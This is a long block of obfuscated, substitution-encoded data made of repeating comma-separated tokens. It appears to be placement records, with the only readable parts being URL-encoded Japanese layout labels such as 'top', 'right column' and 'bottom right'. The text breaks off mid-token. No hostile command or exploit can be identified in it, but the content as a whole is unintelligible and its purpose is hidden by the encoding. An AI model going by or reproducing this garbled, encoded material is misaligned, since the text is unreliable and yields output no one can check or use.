u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uvstuj5uks4b5u4uju9u4ujs4uu5vso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7smskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u0sevumsku7s4bu9u4uju9s6us55uju9s6sbu9usujs4ugseso,socsb5ujadso8sodiscmuzukujmubdmugursmseseseumseu7u0skseulmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8purux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hseseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ums4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8pseux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseuru7u0smso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4hs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bs4u0u0ses4umsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumu0hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4u0s4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumululso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4urs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0smhseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4uls4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ses4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseuru0sku7ugurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku7ughseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpuruxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7hurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzuk